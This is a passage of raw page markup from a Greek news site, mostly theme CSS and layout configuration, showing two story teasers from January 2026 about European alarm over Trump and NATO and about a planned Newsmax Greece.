<style>body .tdi_160 .td-block-title a,body .tdi_160 .td-block-title span{font-family:Open Sans!important;font-size:32px!important;line-height:1!important;font-weight:700!important;letter-spacing:-1px!important}body .tdi_160 .td-block-title{text-align:center}body .tdi_160.td_block_template_4 .td-block-title>*:before,body .tdi_160.td_block_template_17 .td-block-title:after,body .tdi_160.td_block_template_13 .td-block-subtitle,body .tdi_160.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_160.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_160.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_160.td_block_template_12 .td-block-title{justify-content:center}@media (min-width:1019px) and (max-width:1140px){body .tdi_160 .td-block-title a,body .tdi_160 .td-block-title span{font-size:26px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_160 .td-block-title a,body .tdi_160 .td-block-title span{font-size:20px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Stories</span><div class="td-block-subtitle">TOP</div></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_161 td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_161" >
<style>.tdi_161{margin-bottom:20px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_161{margin-top:-10px!important;margin-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_161{margin-top:-20px!important;margin-bottom:10px!important}}@media (max-width:767px){.tdi_161{margin-bottom:30px!important}}</style>
<style>.tdi_161 .td-image-wrap{padding-bottom:70%}.tdi_161 .entry-thumb{background-position:center 50%}.tdi_161 .td-image-container{flex:0 0 48.6%;width:48.6%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_161 .td-image-container,.ie11 .tdi_161 .td-image-container{flex:0 0 auto}.tdi_161 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_161 .td-module-meta-info,.ie11 .tdi_161 .td-module-meta-info{flex:1}body .tdi_161 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_161 .td-module-meta-info{padding:0 0 0 20px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_161 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:flex-start!important}.tdi_161 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.rtl .tdi_161 .td_module_wrap{float:right}.tdi_161 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_161 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_161 .td-post-vid-time{display:block}.tdi_161 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:#ec3535;border-width:0px;border-style:solid;border-color:#aaa}.tdi_161 .td-post-category:not(.td-post-extra-category){display:none}.tdi_161 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:100%}.tdi_161 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_161 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_161 .td-read-more{display:none}.tdi_161 .td-author-date{display:inline}.tdi_161 .td-post-author-name{display:none}.tdi_161 .entry-review-stars{display:inline-block}.tdi_161 .td-icon-star,.tdi_161 .td-icon-star-empty,.tdi_161 .td-icon-star-half{font-size:15px}.tdi_161 .td-module-comments{display:none}.tdi_161 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_161 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_161 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_161 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_161 .td_module_wrap:hover .td-module-title a{color:#f43f3f!important}.tdi_161 .td-post-author-name a{color:#000000}.tdi_161 .td-post-author-name:hover a{color:#ec3535}.tdi_161 .td-post-date,.tdi_161 .td-post-author-name span{color:#000000}.tdi_161 .td-module-meta-info,.tdi_161 .td-next-prev-wrap{text-align:left}.tdi_161 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_161 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_161 .td-module-exclusive .td-module-title a:before{display:inline-block;margin:-4px 10px 0 0;padding:4px 6px;border-radius:2px;color:#ffffff;background-color:#ec3535;font-family:Work Sans!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_161 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:#ec3535}.tdi_161 .entry-title{margin:0 0 8px 0;font-family:Open Sans!important;font-size:26px!important;line-height:1.1!important;font-weight:700!important}.tdi_161 .td-read-more a{background-color:rgba(255,255,255,0)!important;text-transform:uppercase!important}.tdi_161 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}.tdi_161 .td-editor-date,.tdi_161 .td-editor-date .td-post-author-name a,.tdi_161 .td-editor-date .entry-date,.tdi_161 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important;letter-spacing:-0.5px!important}html:not([class*='ie']) .tdi_161 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_161 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_161 .td-module-meta-info{padding:0 0 0 15px}.tdi_161 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:7.5px;margin-bottom:7.5px;clear:none!important;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_161 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_161 .td-module-container:before{bottom:-7.5px}.tdi_161 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_161 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_161 .td_module_wrap .td-module-container:before{display:block!important}.tdi_161 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_161 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_161 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_161 .entry-title{margin:0 0 6px 0;font-size:19px!important}@media (min-width:768px){.tdi_161 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_161 .td-image-wrap{padding-bottom:90%}.tdi_161 .td-module-meta-info{padding:0 0 0 10px}.tdi_161 .td_module_wrap{padding-left:5px;padding-right:5px;padding-bottom:5px;margin-bottom:5px;clear:none!important;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_161 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_161 .td-module-container:before{bottom:-5px}.tdi_161 .td-icon-star,.tdi_161 .td-icon-star-empty,.tdi_161 .td-icon-star-half{font-size:10px}.tdi_161 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_161 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_161 .td_module_wrap .td-module-container:before{display:block!important}.tdi_161 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_161 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_161 .td-module-exclusive .td-module-title a:before{margin:-2px 8px 0 0;font-size:11px!important}.tdi_161 .entry-title{margin:0 0 4px 0;font-size:17px!important}.tdi_161 .td-editor-date,.tdi_161 .td-editor-date .td-post-author-name a,.tdi_161 .td-editor-date .entry-date,.tdi_161 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_161 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_161 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_161 .td-image-container,.ie11 .tdi_161 .td-image-container{flex:0 0 auto}.tdi_161 .td-module-container{flex-direction:column}.ie10 .tdi_161 .td-module-meta-info,.ie11 .tdi_161 .td-module-meta-info{flex:auto}.tdi_161 .td-module-meta-info{max-width:100%;padding:20px 0 0 0}.tdi_161 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_161 .td_module_wrap{float:right}.tdi_161 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_161 .td-module-container:before{bottom:-15px}.tdi_161 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_161 .td_module_wrap .td-module-container:before{display:block!important}.tdi_161 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_161 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_161 .td-module-exclusive .td-module-title a:before{font-size:11px!important}@media (min-width:768px){.tdi_161 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_161 = new tdBlock();
block_tdi_161.id = "tdi_161";
block_tdi_161.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUiLCJhbGwiOiI1MCUifQ==","limit":"2","modules_category":"above","show_btn":"none","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","td_ajax_preloading":"preload","sort":"","category_id":"21","f_title_font_size":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjE5IiwicG9ydHJhaXQiOiIxNyJ9","f_title_font_line_height":"1.1","show_cat":"none","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTVweCIsInBvcnRyYWl0IjoiMCAwIDAgMTBweCIsInBob25lIjoiMjBweCAwIDAgMCJ9","modules_divider":"","image_size":"","meta_info_align":"center","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJub19mbG9hdCJ9","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"700","image_height":"eyJhbGwiOiI3MCIsInBvcnRyYWl0IjoiOTAifQ==","all_modules_space":"eyJwaG9uZSI6IjMwIiwicG9ydHJhaXQiOiIxMCIsImFsbCI6IjIwIiwibGFuZHNjYXBlIjoiMTUifQ==","art_excerpt":"0","art_title":"eyJsYW5kc2NhcGUiOiIwIDAgNnB4IDAiLCJwb3J0cmFpdCI6IjAgMCA0cHggMCIsImFsbCI6IjAgMCA4cHggMCJ9","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIiwiYWxsIjoibm9uZSJ9","mc1_el":"10","f_title_font_family":"438","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#f43f3f","cat_txt":"#ec3535","cat_bg":"rgba(255,255,255,0)","modules_category_padding":"0","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMCJ9","modules_category_margin":"0","modules_cat_border":"0","columns":"33.33333333%","columns_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMCJ9","modules_space1":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMzAifQ==","hide_image3":"yes","category_ids":"","image_height1":"70","modules_space2":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxMCJ9","meta_padding2":"0","art_title1":"eyJhbGwiOiIwIDAgMTJweCAwIiwibGFuZHNjYXBlIjoiMCAwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgOHB4IDAiLCJwb3J0cmFpdCI6IjAiLCJsYW5kc2NhcGUiOiIwIDAgNnB4IDAifQ==","f_title1_font_family":"456","f_title2_font_family":"653","f_title1_font_size":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjE5IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.1","f_title1_font_weight":"600","f_title2_font_weight":"600","f_title1_font_transform":"","f_title2_font_transform":"","title_txt2":"#000000","title_txt_hover2":"#f43f3f","show_excerpt2":"none","show_com2":"none","show_date2":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author2":"none","modules_category3":"","modules_category_margin1":"0","modules_category_margin2":"0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","cat_bg2":"rgba(255,255,255,0)","cat_txt2":"#ec3535","author_photo_radius1":"100%","author_photo_radius2":"100%","review_size2":"eyJhbGwiOiIyLjUiLCJwb3J0cmFpdCI6IjAifQ==","f_meta1_font_family":"653","f_meta2_font_family":"653","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta1_font_line_height":"1","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","f_meta1_font_spacing":"-0.5","meta_info_align1":"","meta_padding1":"eyJhbGwiOiIyMHB4IDAiLCJsYW5kc2NhcGUiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEycHggMCIsInBob25lIjoiMjBweCAwIDAifQ==","show_author1":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIn0=","show_com1":"none","show_excerpt1":"none","modules_border_size1":"eyJhbGwiOiIwIDAgMXB4IDAiLCJwaG9uZSI6IjAifQ==","show_cat1":"none","show_cat2":"none","f_title2_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMyJ9","f_title2_font_line_height":"1.2","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta2_font_line_height":"1","f_meta2_font_spacing":"-0.5","all_underline_color1":"","author_txt":"#000000","author_txt_hover":"#ec3535","date_txt":"#000000","all_underline_color2":"","date_txt2":"#000000","author_photo_radius":"100%","review_size":"eyJhbGwiOiIyLjUiLCJwb3J0cmFpdCI6IjAifQ==","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_transform":"capitalize","f_meta_font_spacing":"-0.5","image_width":"eyJhbGwiOiI0OC42IiwicGhvbmUiOiIxMDAifQ==","excl_margin":"eyJhbGwiOiItNHB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMnB4IDhweCAwIDAifQ==","excl_padd":"4px 6px","excl_radius":"2","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#ec3535","excl_bg_h":"#ec3535","f_excl_font_transform":"uppercase","f_excl_font_weight":"600","f_excl_font_family":"653","f_excl_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMSIsInBob25lIjoiMTEifQ==","f_excl_font_line_height":"1","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","taxonomies":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_spacing":"","f_excl_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","show_review":"inline-block","review_space":"","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_161","tdc_css_class":"tdi_161","tdc_css_class_style":"tdi_161_rand_style"}';
block_tdi_161.td_column_number = "3";
block_tdi_161.block_type = "td_flex_block_1";
block_tdi_161.post_count = "2";
block_tdi_161.found_posts = "7175";
block_tdi_161.header_color = "";
block_tdi_161.ajax_pagination_infinite_stop = "";
block_tdi_161.max_num_pages = "3588";
tdBlocksArray.push(block_tdi_161);
</script><div class="td-block-title-wrap"></div><div id=tdi_161 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%83%ce%b5-%cf%80%ce%bf%ce%bb%ce%b5%ce%bc%ce%b9%ce%ba%cf%8c-%cf%83%cf%85%ce%bd%ce%b1%ce%b3%ce%b5%cf%81%ce%bc%cf%8c-%ce%b7-%ce%b5%cf%85%cf%81%cf%8e%cf%80%ce%b7-%ce%b7-%cf%80%ce%b1%ce%b3/" rel="bookmark" class="td-image-wrap " title="Σε «πολεμικό» συναγερμό η Ευρώπη: Η παγκόσμια τάξη και το ΝΑΤΟ υπό την απειλή Τραμπ"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2026/01/Groilandia-696x435.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%83%ce%b5-%cf%80%ce%bf%ce%bb%ce%b5%ce%bc%ce%b9%ce%ba%cf%8c-%cf%83%cf%85%ce%bd%ce%b1%ce%b3%ce%b5%cf%81%ce%bc%cf%8c-%ce%b7-%ce%b5%cf%85%cf%81%cf%8e%cf%80%ce%b7-%ce%b7-%cf%80%ce%b1%ce%b3/" rel="bookmark" title="Σε «πολεμικό» συναγερμό η Ευρώπη: Η παγκόσμια τάξη και το ΝΑΤΟ υπό την απειλή Τραμπ">Σε «πολεμικό» συναγερμό η Ευρώπη: Η παγκόσμια τάξη και το ΝΑΤΟ υπό την απειλή Τραμπ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T21:22:22+02:00" >18/01/2026 21:22</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Δανία, Νορβηγία και Ιρλανδία υψώνουν τείχος απέναντι στους νέους...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/newsmax-greece-%ce%b7-%cf%88%ce%b7%cf%86%ce%b9%ce%b1%ce%ba%ce%ae-%ce%b1%cf%80%cf%8c%ce%b2%ce%b1%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%cf%84%cf%81%ce%b1%ce%bc%cf%80-%cf%83%cf%84%ce%b7%ce%bd/" rel="bookmark" class="td-image-wrap " title="Newsmax Greece: Η ψηφιακή «απόβαση» του Τραμπ στην Αθήνα μέσω Truth+ &#8211; Βαριά ονόματα της ελληνικής δημοσιογραφίας"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2025/10/TRUMP1.AMNA_-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/newsmax-greece-%ce%b7-%cf%88%ce%b7%cf%86%ce%b9%ce%b1%ce%ba%ce%ae-%ce%b1%cf%80%cf%8c%ce%b2%ce%b1%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%cf%84%cf%81%ce%b1%ce%bc%cf%80-%cf%83%cf%84%ce%b7%ce%bd/" rel="bookmark" title="Newsmax Greece: Η ψηφιακή «απόβαση» του Τραμπ στην Αθήνα μέσω Truth+ &#8211; Βαριά ονόματα της ελληνικής δημοσιογραφίας">Newsmax Greece: Η ψηφιακή «απόβαση» του Τραμπ στην Αθήνα μέσω Truth+ &#8211; Βαριά ονόματα της ελληνικής δημοσιογραφίας</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T19:25:22+02:00" >18/01/2026 19:25</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Στα σκαριά το ελληνικό παρακλάδι του συντηρητικού αμερικανικού δικτύου...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_162 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_162" >
<style>.tdi_162{margin-bottom:0px!important}@media (max-width:767px){.tdi_162{margin-bottom:0px!important}}</style>
<style>.tdi_162 .td-image-wrap{padding-bottom:70%}.tdi_162 .entry-thumb{background-position:center 50%}.tdi_162 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_162 .td-image-container{display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_162 .td-module-meta-info,.ie11 .tdi_162 .td-module-meta-info{flex:auto}body .tdi_162 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_162 .td-module-meta-info{padding:16px 0 0 0;border-color:#eaeaea}.tdi_162 .td_module_wrap{width:25%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.rtl .tdi_162 .td_module_wrap{float:right}.tdi_162 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_162 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_162 .td-post-vid-time{display:block}.tdi_162 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:#ec3535;border-width:0px;border-style:solid;border-color:#aaa}.tdi_162 .td-post-category:not(.td-post-extra-category){display:none}.tdi_162 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:100%}.tdi_162 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_162 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_162 .td-read-more{display:none}.tdi_162 .td-author-date{display:inline}.tdi_162 .td-post-author-name{display:none}.tdi_162 .entry-review-stars{display:inline-block}.tdi_162 .td-icon-star,.tdi_162 .td-icon-star-empty,.tdi_162 .td-icon-star-half{font-size:15px}.tdi_162 .td-module-comments{display:none}.tdi_162 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_162 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_162 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_162 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_162 .td_module_wrap:hover .td-module-title a{color:#f43f3f!important}.tdi_162 .td-post-author-name a{color:#000000}.tdi_162 .td-post-author-name:hover a{color:#ec3535}.tdi_162 .td-post-date,.tdi_162 .td-post-author-name span{color:#000000}.tdi_162 .td-module-meta-info,.tdi_162 .td-next-prev-wrap{text-align:left}.tdi_162 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_162 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_162 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_162 .td-module-exclusive .td-module-title a:before{display:inline-block;margin:-4px 5px 0 0;padding:3px 5px;border-radius:2px;color:#ffffff;background-color:#ec3535;font-family:Work Sans!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_162 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:#ec3535}.tdi_162 .entry-title{margin:0 0 8px 0;font-family:Open Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:700!important}.tdi_162 .td-read-more a{background-color:rgba(255,255,255,0)!important;text-transform:uppercase!important}.tdi_162 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}.tdi_162 .td-editor-date,.tdi_162 .td-editor-date .td-post-author-name a,.tdi_162 .td-editor-date .entry-date,.tdi_162 .td-module-comments 